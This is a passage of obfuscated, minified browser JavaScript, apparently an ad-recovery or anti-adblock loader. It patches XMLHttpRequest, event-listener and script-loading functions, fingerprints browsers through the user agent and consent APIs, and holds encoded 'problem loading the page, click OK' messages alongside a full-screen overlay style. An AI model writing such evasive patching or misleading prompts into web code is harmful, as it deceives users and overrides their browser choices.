e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","text/css","childNodes","scrollHeight","char must be length 1","message","readyState","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__gpp not found within timeout","visualViewport","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AdShield API cmd","port","pathname","calculatorsoup.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","base64 failed","sleipnir/","SharedStorageWorklet","opr","cmVzZXJ2ZWQy","dispatchEvent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","c3ZtbQ==","div#contents > span#ads","URLSearchParams","tel:","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","body","hash","adshield-api","charset","name","prod","AdShield API","5JRQCoW","replaceScriptElementAsync","samsungbrowser","attributes","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","CSSStyleSheet","innerWidth","HTMLFormElement","evaluate","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","getComputedStyle","eventName","naver","edgios","getEntriesByType","as_window_id","toLowerCase","Document","Loader aborted: ","img","encodeURI","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","resource","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","writeln","cadmus script blocked","nextSibling","debug",".js","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","scrollX,Y","server","alt","eWJmcQ==","return this","configIndex",", body: ","childElementCount","setIsTcfNeeded","width not removed","bottom","signalStatus",'{"apply-ratio":1,"',"b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","document.querySelectorAll","Map","as_modal_loaded","XMLHttpRequest.onreadystatechange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","stopPropagation","responseXML","(E2) Invalid protect url: ","bmxvYw==","hostname","filter","stylesheet","navigator","isSamsungBrowser","Click","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Firefox/","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","object","ar-yahoo-v1","ddg/","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","&is_brave=","parse","tagName","requestIdleCallback","AdShield API cmd.push","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","/script/","<html></html>","http","findIndex",'":[{"id":"',"userAgent","getTime","forEach","PerformanceResourceTiming","atob","as-extra","jkl","reserved1Output","encodeURIComponent","flatMap",". Phase: ","IFrame","Version/","innerHTML","Headers","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","send","input","status code: ","getItem","replace","getOwnPropertyDescriptor","v7.5.120","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","write","hostage","append","setInterval","d2VneWpwenV4MzhxMmE5dm1pZm90","httpEquiv","Css","Cf-Ray","get","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","removeItem","eventId=","papi","random","fromEntries","HTMLLinkElement","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","&error=","tri","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","stack","extra","reserved1","Element_innerHTML","about:","document.documentElement.clientWidth, clientHeight","NmFreWhvcjgwbTM3c2xmdzF2eHA=","fetchScript error(status: ","ping","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getGPPData","opera","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","getWindowId","title","String","origin","document.getElementsByClassName","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","xhr.onreadystatechange not set","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dXl5aw==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eventStatus","Forcepoint","matchAll","Element_setAttribute","pubads","createObjectURL","documentElement","content","originalUrl","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","__gpp","Element.remove","charAt","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","keyval","promise","connection","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","script:","version=","cmVzZXJ2ZWQxSW5wdXQ=","], X-Crc32: ","_fa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","frames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Invalid reserved state: ","&type=negotiate_fail","em1wYw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","load","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Date.now","confirm","removeEventListener","then","yahoo-mail-v1","error","now","prototype","chrome","#as_domain","elem","div","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","indexOf","querySelector","setAttribute","alphaStr","Navigator","HTMLMetaElement","document - find element","ZndiaA==","CSSStyleDeclaration","worldhistory.org","tags","removeChild","initial","bnh6bg==","https://html-load.com",", source length: ","cnlwYQ==","FontFace","[data-uri]","api","log","push","setImmediate","purpose","parseFromString","as_","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","style","property","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","AS-ENCODED-VAL","DOMTokenList","endpoint","none","EventTarget_addEventListener","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","className","data-sdk","POST","width not set properly","btoa","safari","requestIdleCallback not exists","self","iterator","abs","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","map","json.parse","close","undefined","split","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","revokeObjectURL","cmVzZXJ2ZWQyT3V0cHV0","findLastIndex","HTMLAnchorElement","document - link element","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","script not executed(blob)","insertBefore","string-try-catch","height","clearTimeout","tcloaded","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","remove","Response","IntersectionObserverEntry","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","open","shift","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","_as_res","isBrave","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","poster","data-query","document.createElement","type","https://cadmus.script.ac","javascript:","sentrySampleRatio","N3k6eDIxOF1VI05DfW5XYU1Te0w=","intersectionRatio","useractioncomplete","window","apply","&host=","})()","tcString","Blob","Node_appendChild","all","Worker","isArray","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLElement","sectionChange","srcdoc","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","num","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Array","textContent","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","error on googletag.pubads()","Timed out waiting for consent readiness","pagehide","collect","query","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","aW5wdXQ=","replaceState","can't access user-agent","decodeURIComponent","test/view/passed","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","isInRootIframe","function","as-revalidator","innerText","Y29rcQ==","reduce","atob-btoa","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","player","parseInt","document.querySelector","android","adshieldMaxRTT","3467538aZYruO","gecko/","outerWidth","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","fXFCPHpgUFpbWUg6MHNqdmFPcA==","focus/","resolve","setHTMLUnsafe","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","onLine","cmd","@@toPrimitive must return a primitive value.","createContextualFragment","join","cache_is_blocking_ads","responseText","ZWhvcg==","Element_getAttribute","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","fromCharCode","MessagePort","inventories_key","application/javascript",", cfRay: ","getAttribute","as-async","transferSize","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==",'{"type": "tag", "marshalled": "<html></html>"}',"removeProperty","Math","7586880sKZRUJ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","status","async","aWQ=","insertRule","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isGecko","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","__tcfapi","no purpose 1 consent","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","closest","reserved2","slice","can't access document.hidden","true","setAttributeNS","querySelectorAll","document.getElementById","requestAnimationFrame","test/v1ew/failed","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","script malformed. source length: ","localStorage","/report?","hasAttribute","dataset","responseType","isSleipnir","error on contentWindow","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","call","from","1918868TaGtFR","X-Crc32","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","searchParams","a3luYg==","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","defineProperty","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","reverse","reserved1Input","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","span","document.getElementsByTagName","includes",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"version","setItem","Integrity check failed: ","document.classList.remove not work","contentDocument","http:","fGAJJ1JxajZDTldIXUk4c3g3dTNm","useragent","isInIframe","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","concat","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==",", X-Length: ","math-random","&request_id=","frameElement",", Script-Crc32: ","utf-8","Failed to load script: ","rtt","scrollY","object-keys","AdShield API cmd.push result","display","Node_baseURI","catch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Date.now is not a number","loader-check","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","element-tagName","contains","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","scrollX","Range","finally","matches","NodeList","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","http://","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","hidden","stringify","Promise","regexp-test","text","appendChild","Node","728","referrer","symbol","HTMLSourceElement","wrong contentWindow","stopImmediatePropagation","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","duration"];return(a0n=function(){return e})()}(function(){const e=a0B,t=a0n();for(;;)try{if(896215==parseInt(e(411))/1+parseInt(e(981))/2+-parseInt(e(527))/3*(parseInt(e(478))/4)+parseInt(e(585))/5*(parseInt(e(914))/6)+-parseInt(e(945))/7+parseInt(e(486))/8+parseInt(e(413))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0B;var t={};t.g=function(){const e=a0B;if(e(650)==typeof globalThis)return globalThis;try{return this||new Function(e(620))()}catch(t){if(e(650)==typeof window)return window}}();const n=e=>{const t=a0B;let n=0;for(let o=0,r=e[t(1093)];o<r;o++)n=(n<<5)-n+e[t(1114)](o),n|=0;return n},o=class{static[e(493)](){const t=e;var o,r;let i=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:t(513),c=!(arguments[t(1093)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(776)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(808)+n(i+"_"+s),m=t(808)+n(i+"_"+l),f=t(808)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(902)==typeof Symbol&&n(1047)==typeof Symbol[n(827)]?function(e){return typeof e}:function(e){const t=n;return e&&t(902)==typeof Symbol&&e[t(1072)]===Symbol&&e!==Symbol[t(777)]?t(1047):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0B;if(t(650)!=r(e)||!e)return e;var n=e[Symbol[t(1152)]];if(void 0!==n){var o=n[t(979)](e,t(1148));if(t(650)!=r(o))return o;throw new TypeError(t(925))}return String(e)}(n),(n=i(1047)==r(c)?c:c+"")in t?Object[i(987)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(624)](t){this[e(396)]=t}static[e(697)](t){const n=e;let o=!(arguments[n(1093)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1093)]>2&&void 0!==arguments[2]?arguments[2]:n(970);try{return o&&(t=s(t)),window[r][n(684)](t)}catch(e){return""}}static[e(371)](t,n){const o=e;let r=!(arguments[o(1093)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(1093)]>3&&void 0!==arguments[3]?arguments[3]:o(970);try{if(r&&(t=s(t)),!this[o(396)])return window[i][o(998)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0B;try{var i,a;await function(){const e=a0B;let t=arguments[e(1093)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(776)](),c=()=>{const e=r;e(902)!=typeof window[e(955)]?Date[e(776)]()-i>t?o(new Error(e(518))):setTimeout(c,50):n(window[e(955)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(847)!==e[r(735)]&&r(868)!==e[r(735)]||t&&!e[r(873)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(955)])||void 0===i||i[o(979)](c,o(772),2,(()=>{}),e[o(1162)])}catch{}n(e)}};null===(i=(a=window)[r(955)])||void 0===i||i[r(979)](a,r(432),2,d),setTimeout((()=>{s||o(new Error(r(890)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0B;var n,o;return!!(null!==(n=null===(o=e[t(806)])||void 0===o?void 0:o[t(1075)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(956));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(776)](),c=()=>{const t=r;t(902)!=typeof window[t(745)]?Date[t(776)]()-i>n?o(new Error(t(556))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(745)])||void 0===o||o[n(979)](r,n(432),((t,o)=>{const r=n;o&&t&&(r(881)===t[r(597)]||r(627)===t[r(597)])&&e(t)})),null===(i=(c=window)[n(745)])||void 0===i||i[n(979)](c,n(721),((t,o)=>{o&&t&&e({eventName:n(795),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(482)](t)}return{result:await Promise[e(920)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(998)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(1022)]((e=>{}))}catch(e){}}static[e(849)](t){const n=e;let o=!(arguments[n(1093)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1093)]>2&&void 0!==arguments[2]?arguments[2]:n(970);try{return o&&(t=s(t)),window[r][n(699)](t)}catch(e){}}}i(a,e(396),!1);const s=t=>""[e(1007)](window[e(1103)][e(532)],e(757))[e(1007)](btoa(t));class l{static[e(857)](){const t=e;try{if(null!=window[t(644)][t(1074)]&&t(857)===window[t(644)][t(1074)][t(857)][t(582)])return!0}catch(e){}return!1}static[e(1112)](){const t=e;try{if(l[t(857)]())return!1;const e=navigator[t(665)][t(602)](),n=[t(824)];return![t(778),t(1076),t(420),t(568),t(722),t(516),t(422),t(450),t(1143),t(509),t(652),t(598),t(599)][t(383)]((n=>e[t(995)](n)))&&n[t(383)]((n=>e[t(995)](n)))}catch(e){}return!1}static[e(503)](){const t=e;try{if(l[t(857)]())return!1;const e=navigator[t(665)][t(602)]();if(e[t(995)](t(919))||e[t(995)](t(448)))return!0;const n=[t(1143)];return![t(778),t(1076),t(420),t(568),t(722),t(516),t(422),t(450),t(509),t(652),t(598),t(599)][t(383)]((n=>e[t(995)](n)))&&n[t(383)]((n=>e[t(995)](n)))}catch(e){}return!1}static[e(645)](){const t=e;try{const e=navigator[t(665)][t(602)]();return e[t(995)](t(912))&&e[t(995)](t(587))}catch(e){}return!1}static[e(975)](){const t=e;try{return navigator[t(665)][t(602)]()[t(995)](t(566))}catch(e){}return!1}static[e(953)](){const t=e;return navigator[t(665)][t(602)]()[t(995)](t(915))}}const d=(t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return!1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(1093)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1093)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return-1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(1093)];e++)if(t[e]===n[0]){let r=!0;for(let 